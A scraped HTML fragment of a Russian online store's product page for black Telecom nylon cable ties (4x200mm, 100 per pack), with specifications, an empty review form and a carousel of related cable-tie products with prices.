		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69708a80cbe75">Стяжка Telecom нейлон 4x200мм, черная 100шт TIE4.0X200MM-B quantity</label>
		<input
			type="number"
			id="quantity_69708a80cbe75"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17200" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17200" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16170763</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/telecom/" rel="tag">Кабельные стяжки Telecom</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>6 месяцев</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,13</p>
<p>Длина, мм: 50</p>
<p>Ширина, мм: 100</p>
<p>Высота, мм: 250</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/4/" rel="tag">4</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/200/" rel="tag">200</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Стяжка Telecom нейлон 4&#215;200мм, черная 100шт TIE4.0X200MM-B&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-751"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17140 status-publish last instock product_cat-catalog product_cat-telecom has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="17140">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h250mm-100sht-tie2-5x250mm-w/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51953318-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51953318-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51953318-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51953318-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51953318-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51953318-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51953318-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51953318.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17140" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h250mm-100sht-tie2-5x250mm-w/">Стяжка Telecom нейлон 2.5х250мм 100шт TIE2.5X250MM-W</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>221,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17140" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17140" data-product_sku="16170805" aria-label="Add &ldquo;Стяжка Telecom нейлон 2.5х250мм 100шт TIE2.5X250MM-W&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7105 status-publish first instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="7105">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h300-chernye-75062/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51917091-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51917091-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51917091.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7105" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-o-20h300-chernye-75062/">Стяжки велькро FORTISFLEX КСВ-О 20х300 черные 75062</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>455,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7105" data-product_sku="15780913" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-О 20х300 черные 75062&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17168 status-publish last instock product_cat-catalog product_cat-telecom has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="17168">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h200mm-100sht-tie2-5x200mm-w/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51261551-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51261551-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51261551-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51261551-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51261551-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51261551-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51261551-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51261551.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17168" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h200mm-100sht-tie2-5x200mm-w/">Стяжка Telecom нейлон 2.5х200мм 100шт TIE2.5X200MM-W</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>262,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17168" data-product_sku="16170755" aria-label="Add &ldquo;Стяжка Telecom нейлон 2.5х200мм 100шт TIE2.5X200MM-W&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17188 status-publish first instock product_cat-catalog product_cat-telecom has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="17188">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-3-6h300mm-100sht-tie3-6x300mm/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51566227-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51566227-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51566227-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51566227-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51566227-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51566227-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51566227-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51566227.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17188" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-3-6h300mm-100sht-tie3-6x300mm/">Стяжка Telecom нейлон 3.6х300мм 100шт TIE3.6X300MM</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>332,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17188" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17188" data-product_sku="16170758" aria-label="Add &ldquo;Стяжка Telecom нейлон 3.6х300мм 100шт TIE3.6X300MM&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17172 status-publish last instock product_cat-catalog product_cat-telecom has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="17172">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h250mm-chernaya-100sht-tie2-5x250mm-b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51706349-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51706349-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51706349-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51706349-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51706349-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51706349-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51706349-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51706349.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17172" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h250mm-chernaya-100sht-tie2-5x250mm-b/">Стяжка Telecom нейлон 2.5х250мм, черная 100шт TIE2.5X250MM-B</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>231,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17172" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17172" data-product_sku="16170814" aria-label="Add &ldquo;Стяжка Telecom нейлон 2.5х250мм, черная 100шт TIE2.5X250MM-B&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17192 status-publish first instock product_cat-catalog product_cat-telecom has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="17192">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/ctyazhka-telecom-neylon-4-5h300-mm-100-sht-up-chernaya-tie4-5x300mm-b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52937399-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52937399-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52937399-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52937399-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52937399-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52937399-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52937399-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52937399.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17192" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/ctyazhka-telecom-neylon-4-5h300-mm-100-sht-up-chernaya-tie4-5x300mm-b/">Cтяжка Telecom нейлон 4.5х300 мм, 100 шт./уп. черная TIE4.5X300MM-B</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>453,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17192" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17192" data-product_sku="16376008" aria-label="Add &ldquo;Cтяжка Telecom нейлон 4.5х300 мм, 100 шт./уп. черная TIE4.5X300MM-B&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7132 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7132">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-krasnye-75038/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51248838-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51248838-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51248838.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7132" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-krasnye-75038/">Стяжки велькро FORTISFLEX КСВ-П 20х300 красные 75038</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>397,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7132" data-product_sku="15780903" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 красные 75038&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17148 status-publish first instock product_cat-catalog product_cat-telecom has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="17148">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h100mm-chernaya-100sht-tie2-5x100mm-b/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52196802-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52196802-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52196802-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52196802-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52196802-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52196802-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52196802-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52196802.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17148" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-2-5h100mm-chernaya-100sht-tie2-5x100mm-b/">Стяжка Telecom нейлон 2.5х100мм, черная 100шт TIE2.5X100MM-B</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>241,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17148" data-product_sku="16170792" aria-label="Add &ldquo;Стяжка Telecom нейлон 2.5х100мм, черная 100шт TIE2.5X100MM-B&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-751 -->
			
					
	</div>

</div>

</div><!-- #product-17200 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
